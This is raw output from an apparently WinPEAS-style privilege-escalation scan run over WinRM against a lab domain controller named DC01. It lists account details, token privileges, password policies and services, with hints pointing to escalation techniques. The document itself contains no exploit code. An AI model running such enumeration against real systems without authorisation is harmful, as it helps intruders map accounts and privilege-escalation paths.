172.16.55.128 5985 DC01 Current groups: Domain Users, Everyone, Builtin\Remote Management Users, Users, Builtin\Pre-Windows 2000 Compatible Access, Builtin\Certificate Service DCOM Access, Network, Authenticated Users, This Organization, IT, NTLM AuthenticationWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Current User Idle TimeWINRM 172.16.55.128 5985 DC01 Current User : LOOKBACK\administratorWINRM 172.16.55.128 5985 DC01 Idle Time : 03h:26m:17s:156msWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Display Tenant information (DsRegCmd.exe /status)WINRM 172.16.55.128 5985 DC01 Tenant is NOT Azure AD Joined.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Current Token privilegesWINRM 172.16.55.128 5985 DC01 È Check if you can escalate privilege using some enabled token https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#token-manipulationWINRM 172.16.55.128 5985 DC01 SeMachineAccountPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLEDWINRM 172.16.55.128 5985 DC01 SeChangeNotifyPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLEDWINRM 172.16.55.128 5985 DC01 SeIncreaseWorkingSetPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLEDWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Clipboard textWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Logged usersWINRM 172.16.55.128 5985 DC01 [X] Exception: Access deniedWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Display information about local usersWINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : AdministratorWINRM 172.16.55.128 5985 DC01 User Id : 500WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : AdministratorWINRM 172.16.55.128 5985 DC01 Comment : Built-in account for administering the computer/domainWINRM 172.16.55.128 5985 DC01 Last Logon : 4/7/2026 7:37:27 PMWINRM 172.16.55.128 5985 DC01 Logons Count : 14WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/17/2025 11:08:02 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : GuestWINRM 172.16.55.128 5985 DC01 User Id : 501WINRM 172.16.55.128 5985 DC01 Is Enabled : FalseWINRM 172.16.55.128 5985 DC01 User Type : GuestWINRM 172.16.55.128 5985 DC01 Comment : Built-in account for guest access to the computer/domainWINRM 172.16.55.128 5985 DC01 Last Logon : 1/1/1970 12:00:00 AMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 1/1/1970 12:00:00 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : krbtgtWINRM 172.16.55.128 5985 DC01 User Id : 502WINRM 172.16.55.128 5985 DC01 Is Enabled : FalseWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment : Key Distribution Center Service AccountWINRM 172.16.55.128 5985 DC01 Last Logon : 1/1/1970 12:00:00 AMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/16/2025 8:15:35 PMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : hankWINRM 172.16.55.128 5985 DC01 User Id : 1104WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 1/1/1970 12:00:00 AMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/19/2025 5:05:12 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : lookback-adminWINRM 172.16.55.128 5985 DC01 User Id : 1105WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 10/19/2025 5:48:29 AMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/19/2025 5:11:25 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : db-adminWINRM 172.16.55.128 5985 DC01 User Id : 1106WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 4/10/2026 8:51:59 PMWINRM 172.16.55.128 5985 DC01 Logons Count : 16WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/19/2025 5:15:44 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : Service_MaintainerWINRM 172.16.55.128 5985 DC01 User Id : 1107WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 1/1/1970 12:00:00 AMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/19/2025 6:27:26 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : IT-SEC-adminWINRM 172.16.55.128 5985 DC01 User Id : 1110WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 4/10/2026 10:37:35 PMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/19/2025 7:11:48 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : IT-adminWINRM 172.16.55.128 5985 DC01 User Id : 1111WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 4/10/2026 11:38:55 PMWINRM 172.16.55.128 5985 DC01 Logons Count : 3WINRM 172.16.55.128 5985 DC01 Password Last Set : 4/10/2026 11:35:00 PMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : administratorWINRM 172.16.55.128 5985 DC01 User Id : 1112WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 4/10/2026 11:08:39 PMWINRM 172.16.55.128 5985 DC01 Logons Count : 4WINRM 172.16.55.128 5985 DC01 Password Last Set : 4/10/2026 10:42:35 PMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Computer Name : DC01WINRM 172.16.55.128 5985 DC01 User Name : IT-email-adminWINRM 172.16.55.128 5985 DC01 User Id : 1113WINRM 172.16.55.128 5985 DC01 Is Enabled : TrueWINRM 172.16.55.128 5985 DC01 User Type : UserWINRM 172.16.55.128 5985 DC01 Comment :WINRM 172.16.55.128 5985 DC01 Last Logon : 1/1/1970 12:00:00 AMWINRM 172.16.55.128 5985 DC01 Logons Count : 0WINRM 172.16.55.128 5985 DC01 Password Last Set : 10/19/2025 7:20:21 AMWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ RDP SessionsWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Ever logged usersWINRM 172.16.55.128 5985 DC01 [X] Exception: Access deniedWINRM 172.16.55.128 5985 DC01 Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Home folders foundWINRM 172.16.55.128 5985 DC01 C:\Users\AdministratorWINRM 172.16.55.128 5985 DC01 C:\Users\administrator .LOOKBACK : administrator [Allow: AllAccess]WINRM 172.16.55.128 5985 DC01 C:\Users\All UsersWINRM 172.16.55.128 5985 DC01 C:\Users\db-adminWINRM 172.16.55.128 5985 DC01 C:\Users\DefaultWINRM 172.16.55.128 5985 DC01 C:\Users\Default UserWINRM 172.16.55.128 5985 DC01 C:\Users\PublicWINRM 172.16.55.128 5985 DC01 C:\Users\Service_MaintainerWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentialsWINRM 172.16.55.128 5985 DC01 Some AutoLogon credentials were foundWINRM 172.16.55.128 5985 DC01 DefaultDomainName : LOOKBACKWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Password PoliciesWINRM 172.16.55.128 5985 DC01 È Check for a possible brute-forceWINRM 172.16.55.128 5985 DC01 Domain: BuiltinWINRM 172.16.55.128 5985 DC01 SID: S-1-5-32WINRM 172.16.55.128 5985 DC01 MaxPasswordAge: 42.22:47:31.7437440WINRM 172.16.55.128 5985 DC01 MinPasswordAge: 00:00:00WINRM 172.16.55.128 5985 DC01 MinPasswordLength: 0WINRM 172.16.55.128 5985 DC01 PasswordHistoryLength: 0WINRM 172.16.55.128 5985 DC01 PasswordProperties: 0WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Domain: LOOKBACKWINRM 172.16.55.128 5985 DC01 SID: S-1-5-21-3830242231-3868280746-2763890440WINRM 172.16.55.128 5985 DC01 MaxPasswordAge: 42.00:00:00WINRM 172.16.55.128 5985 DC01 MinPasswordAge: 1.00:00:00WINRM 172.16.55.128 5985 DC01 MinPasswordLength: 0WINRM 172.16.55.128 5985 DC01 PasswordHistoryLength: 24WINRM 172.16.55.128 5985 DC01 PasswordProperties: 0WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Print Logon SessionsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Processes Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Interesting Processes -non Microsoft-WINRM 172.16.55.128 5985 DC01 È Check if any interesting processes for memory dump or if you could overwrite some binary running https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#running-processesWINRM 172.16.55.128 5985 DC01 [X] Exception: Access deniedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Vulnerable Leaked HandlersWINRM 172.16.55.128 5985 DC01 È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#leaked-handlersWINRM 172.16.55.128 5985 DC01 È Getting Leaked Handlers, it might take some time...WINRM 172.16.55.128 5985 DC01 [#########-] 99% | Not FoundWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Services Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01 [X] Exception: Cannot open Service Control Manager on computer '.'. This operation might require other privileges.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Interesting Services -non Microsoft-WINRM 172.16.55.128 5985 DC01 È Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#servicesWINRM 172.16.55.128 5985 DC01 [X] Exception: Access deniedWINRM 172.16.55.128 5985 DC01 @arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver(PMC-Sierra, Inc. - @arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver)[System32\drivers\arcsas.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD(QLogic Corporation - @netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD)[System32\drivers\bxvbda.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @bxfcoe.inf,%BXFCOE.SVCDESC%;QLogic FCoE Offload driver(Marvell Semiconductor Inc. - @bxfcoe.inf,%BXFCOE.SVCDESC%;QLogic FCoE Offload driver)[System32\drivers\bxfcoe.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @bxois.inf,%BXOIS.SVCDESC%;QLogic Offload iSCSI Driver(Marvell Semiconductor Inc. - @bxois.inf,%BXOIS.SVCDESC%;QLogic Offload iSCSI Driver)[System32\drivers\bxois.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @cht4vx64.inf,%cht4vbd.generic%;Chelsio Virtual Bus Driver(Chelsio Communications - @cht4vx64.inf,%cht4vbd.generic%;Chelsio Virtual Bus Driver)[C:\Windows\System32\drivers\cht4vx64.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @nete1g3e.inf,%e1000.Service.DispName%;Intel(R) PRO/1000 NDIS 6 Adapter Driver(Intel Corporation - @nete1g3e.inf,%e1000.Service.DispName%;Intel(R) PRO/1000 NDIS 6 Adapter Driver)[C:\Windows\System32\drivers\E1G6032E.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @net1ix64.inf,%e1iExpress.Service.DispName%;Intel(R) PRO/1000 PCI Express Network Connection Driver I(Intel Corporation - @net1ix64.inf,%e1iExpress.Service.DispName%;Intel(R) PRO/1000 PCI Express Network Connection Driver I)[C:\Windows\System32\drivers\e1i68x64.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @netevbda.inf,%vbd_srv_desc%;QLogic 10 Gigabit Ethernet Adapter VBD(Marvell Semiconductor Inc. - @netevbda.inf,%vbd_srv_desc%;QLogic 10 Gigabit Ethernet Adapter VBD)[System32\drivers\evbda.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @netevbd0a.inf,%vbd_srv_desc%;QLogic Legacy Ethernet Adapter VBD(QLogic Corporation - @netevbd0a.inf,%vbd_srv_desc%;QLogic Legacy Ethernet Adapter VBD)[System32\drivers\evbd0a.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @ialpssi_gpio.inf,%iaLPSSi_GPIO.SVCDESC%;Intel(R) Serial IO GPIO Controller Driver(Intel Corporation - @ialpssi_gpio.inf,%iaLPSSi_GPIO.SVCDESC%;Intel(R) Serial IO GPIO Controller Driver)[C:\Windows\System32\drivers\iaLPSSi_GPIO.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @ialpssi_i2c.inf,%iaLPSSi_I2C.SVCDESC%;Intel(R) Serial IO I2C Controller Driver(Intel Corporation - @ialpssi_i2c.inf,%iaLPSSi_I2C.SVCDESC%;Intel(R) Serial IO I2C Controller Driver)[C:\Windows\System32\drivers\iaLPSSi_I2C.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @iastorav.inf,%iaStorAVC.DeviceDesc%;Intel Chipset SATA RAID Controller(Intel Corporation - @iastorav.inf,%iaStorAVC.DeviceDesc%;Intel Chipset SATA RAID Controller)[System32\drivers\iaStorAVC.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @iastorv.inf,%*PNP0600.DeviceDesc%;Intel RAID Controller Windows 7(Intel Corporation - @iastorv.inf,%*PNP0600.DeviceDesc%;Intel RAID Controller Windows 7)[System32\drivers\iaStorV.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @mlx4_bus.inf,%Ibbus.ServiceDesc%;Mellanox InfiniBand Bus/AL (Filter Driver)(Mellanox - @mlx4_bus.inf,%Ibbus.ServiceDesc%;Mellanox InfiniBand Bus/AL (Filter Driver))[C:\Windows\System32\drivers\ibbus.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @mlx4_bus.inf,%MLX4BUS.ServiceDesc%;Mellanox ConnectX Bus Enumerator(Mellanox - @mlx4_bus.inf,%MLX4BUS.ServiceDesc%;Mellanox ConnectX Bus Enumerator)[C:\Windows\System32\drivers\mlx4_bus.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @mlx4_bus.inf,%ndfltr.ServiceDesc%;NetworkDirect Service(Mellanox - @mlx4_bus.inf,%ndfltr.ServiceDesc%;NetworkDirect Service)[C:\Windows\System32\drivers\ndfltr.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 NDKPerf Driver(NDKPerf Driver)[system32\drivers\NDKPerf.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @pvscsii.inf,%pvscsi.DiskName%;pvscsi Storage Controller Driver(VMware, Inc. - @pvscsii.inf,%pvscsi.DiskName%;pvscsi Storage Controller Driver)[System32\drivers\pvscsii.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @netqevbda.inf,%vbd_srv_desc%;QLogic FastLinQ Ethernet VBD(Marvell Semiconductor Inc. - @netqevbda.inf,%vbd_srv_desc%;QLogic FastLinQ Ethernet VBD)[System32\drivers\qevbda.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @qefcoe.inf,%QEFCOE.SVCDESC%;QLogic FCoE driver(Marvell Semiconductor Inc. - @qefcoe.inf,%QEFCOE.SVCDESC%;QLogic FCoE driver)[System32\drivers\qefcoe.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @qeois.inf,%QEOIS.SVCDESC%;QLogic 40G iSCSI Driver(Marvell Semiconductor Inc. - @qeois.inf,%QEOIS.SVCDESC%;QLogic 40G iSCSI Driver)[System32\drivers\qeois.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @ql2300.inf,%ql2300i.DriverDesc%;QLogic Fibre Channel STOR Miniport Inbox Driver (wx64)(Marvell Semiconductor Inc. - @ql2300.inf,%ql2300i.DriverDesc%;QLogic Fibre Channel STOR Miniport Inbox Driver (wx64))[System32\drivers\ql2300i.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @ql40xx2i.inf,%ql40xx2i.DriverDesc%;QLogic iSCSI Miniport Inbox Driver(QLogic Corporation - @ql40xx2i.inf,%ql40xx2i.DriverDesc%;QLogic iSCSI Miniport Inbox Driver)[System32\drivers\ql40xx2i.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @qlfcoei.inf,%qlfcoei.DriverDesc%;QLogic [FCoE] STOR Miniport Inbox Driver (wx64)(QLogic Corporation - @qlfcoei.inf,%qlfcoei.DriverDesc%;QLogic [FCoE] STOR Miniport Inbox Driver (wx64))[System32\drivers\qlfcoei.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 SQL Server Agent (MSSQLSERVER)(SQL Server Agent (MSSQLSERVER))["C:\Program Files\Microsoft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\SQLAGENT.EXE" -i MSSQLSERVER] - SystemWINRM 172.16.55.128 5985 DC01 Executes jobs, monitors SQL Server, fires alerts, and allows automation of some administrative tasks.WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 OpenSSH Authentication Agent(OpenSSH Authentication Agent)[C:\Windows\System32\OpenSSH\ssh-agent.exe] - ManualWINRM 172.16.55.128 5985 DC01 Agent to hold private keys used for public key authentication.WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @Usb4HostRouter.inf,%Usb4HostRouter.SVCDESC%;USB4 Host Router Service(@Usb4HostRouter.inf,%Usb4HostRouter.SVCDESC%;USB4 Host Router Service)[C:\Windows\System32\drivers\Usb4HostRouter.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @usbstor.inf,%USBSTOR.SvcDesc%;USB Mass Storage Driver(@usbstor.inf,%USBSTOR.SvcDesc%;USB Mass Storage Driver)[C:\Windows\System32\drivers\USBSTOR.SYS] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @usbxhci.inf,%PCI\CC_0C0330.DeviceDesc%;USB xHCI Compliant Host Controller(@usbxhci.inf,%PCI\CC_0C0330.DeviceDesc%;USB xHCI Compliant Host Controller)[C:\Windows\System32\drivers\USBXHCI.SYS] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 VMware Alias Manager and Ticket Service(VMware, Inc. - VMware Alias Manager and Ticket Service)["C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"] - AutoloadWINRM 172.16.55.128 5985 DC01 Alias Manager and Ticket ServiceWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @oem8.inf,%VM3DSERVICE_DISPLAYNAME%;VMware SVGA Helper Service(VMware, Inc. - @oem8.inf,%VM3DSERVICE_DISPLAYNAME%;VMware SVGA Helper Service)[C:\Windows\system32\vm3dservice.exe] - AutoloadWINRM 172.16.55.128 5985 DC01 @oem8.inf,%VM3DSERVICE_DESCRIPTION%;Helps VMware SVGA driver by collecting and conveying user mode informationWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @oem2.inf,%loc.vmciServiceDisplayName%;VMware VMCI Bus Driver(Broadcom Inc. - @oem2.inf,%loc.vmciServiceDisplayName%;VMware VMCI Bus Driver)[System32\drivers\vmci.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 VMware Host Guest Client Redirector(VMware, Inc. - VMware Host Guest Client Redirector)[system32\DRIVERS\vmhgfs.sys] - SystemWINRM 172.16.55.128 5985 DC01 Implements the VMware HGFS protocol. This protocol provides connectivity to host files provided by the HGFS server.WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Memory Control Driver(VMware, Inc. - Memory Control Driver)[C:\Windows\system32\DRIVERS\vmmemctl.sys] - AutoloadWINRM 172.16.55.128 5985 DC01 Driver to provide enhanced memory management of this virtual machine.WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @oem7.inf,%VMMouse.SvcDesc%;VMware Pointing Device(VMware, Inc. - @oem7.inf,%VMMouse.SvcDesc%;VMware Pointing Device)[C:\Windows\System32\drivers\vmmouse.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 VMware Physical Disk Helper(VMware, Inc. - VMware Physical Disk Helper)[C:\Windows\system32\DRIVERS\vmrawdsk.sys] - SystemWINRM 172.16.55.128 5985 DC01 VMware Physical Disk HelperWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 VMware Tools(VMware, Inc. - VMware Tools)["C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"] - AutoloadWINRM 172.16.55.128 5985 DC01 Provides support for synchronizing objects between the host and guest operating systems.WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @oem6.inf,%VMUsbMouse.SvcDesc%;VMware USB Pointing Device(VMware, Inc. - @oem6.inf,%VMUsbMouse.SvcDesc%;VMware USB Pointing Device)[C:\Windows\System32\drivers\vmusbmouse.sys] - SystemWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 vSockets Virtual Machine Communication Interface Sockets driver(VMware, Inc. - vSockets Virtual Machine Communication Interface Sockets driver)[system32\DRIVERS\vsock.sys] - BootWINRM 172.16.55.128 5985 DC01 vSockets DriverWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 @vstxraid.inf,%Driver.DeviceDesc%;VIA StorX Storage RAID Controller Windows Driver(VIA Corporation - @vstxraid.inf,%Driver.DeviceDesc%;VIA StorX Storage RAID Controller Windows Driver)[System32\drivers\vstxraid.sys] - BootWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 